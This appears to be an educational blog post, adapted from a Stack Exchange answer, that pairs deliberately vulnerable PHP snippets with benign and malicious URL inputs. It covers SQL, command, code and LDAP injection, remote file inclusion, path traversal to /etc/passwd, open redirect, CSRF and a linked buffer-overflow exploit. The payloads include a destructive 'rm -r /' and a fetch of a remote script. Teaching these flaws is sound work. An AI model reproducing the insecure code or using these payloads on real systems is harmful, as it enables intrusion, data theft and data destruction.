Each example has one legit and one malicious example. Some examples require URL encoding to be executed, normally automatically done by your browser.
SQL Injection
code:
$username = $_POST['username'];
$pw = $_GET['password'];
mysql_query("SELECT * FROM userTable WHERE username = $username AND password = $pw");
exploit (logs in as administrator without knowing password):
example.com/?username=Administrator&password=legalPasswordThatShouldBePostInsteadOfGet example.com/?username=Administrator&password=password' or 1=1--
Cross Site Scripting (XSS)
If you are curious about XSS, see my article ‘Guide in understanding XSS – XSS payloads, attack vectors, BeEF hooking, MiTM with Shank and some history‘
code:
$nickname= $_GET['nickname']; echo "Your nickname is $nickname\n";
exploit (registrers visiting user as a zombie in BeEF):
example.com/?nickname=Karrax example.com/?nickname=
Remote code execution
code:
include($_GET["module"].".php");
exploit (downloads and runs arbitrary code) :
example.com/?module=frontpage example.com/?module=pastebin.com/mymaliciousscript
Command injection
code:
echo shell_exec('cat '.$_GET['filename']);
exploit (tries to delete all files from root directory):
example.com/?filename=readme.txt example.com/?filename=readme.txt;rm -r /
Code injection
code:
$myvar = "varname";
$x = $_GET['arg'];
eval("\$myvar = \$x;");
exploit (injects phpinfo() command which prints very usefull attack info on screen):
example.com/?arg=1 example.com/?arg=1; phpinfo()
LDAP injection
code:
$username = $_GET['username'];
$password = $_GET['password'];
ldap_query("(&(cn=$username)(password=$password)")
exploit (logs in without knowing admin password):
example.com/?username=admin&password=adminadmin example.com/?username=admin&password=*
Path traversal
code:
include("./" . $_GET['page']);
exploit (fetches /etc/passwd):
example.com/?page=front.php example.com/?page=../../../../../../../../etc/passwd
Redirect/Forward attack
code:
$redirectUrl = $_GET['url'];
header("Location: $redirectUrl");
exploit (Sends user from your page to evil page) :
example.com/?url=example.com/faq.php example.com/?url=evil.com/sploitCode.php
Failure to Restrict URL Access
code:
N/A. Lacking .htaccess ACL or similar access control. Allows user to guess or by other
means discover the location of content that should only be accessible while logged in.
exploit:
example.com/users/showUser.php example.com/admins/editUser.php
Cross-Site Request Forgery
code:
N/A. Code lacks page to page secret to validate that request comes from current site.
Implement a secret that is transmitted and validated between pages.
exploit:
Legal submit: example.com/app/transferFunds?amount=1500&destinationAccount=4673243243 On evil page: img src="http://example.com/app/transferFunds?amount=1500 destinationAccount=evilAccount#" width="0" height="0"
Buffer overflow (technically by accessing an URL, but implemented with metasploit)
code:
N/A. Vulnerability in the webserver code itself. Standard buffer overflow
Exploit:
http://www.exploit-db.com/exploits/16798/
This was my answer for a question at security.stackexchange.com and currently the highest voted answer in the community and the first to go over 100 votes. The post can be found here.




Paul Asadoorian with Tenable Network Security commented on this article in their podcast. (http://blog.tenablesecurity.com/2012/07/tenable-network-security-podcast-episode-133-.html). Around 41 minute mark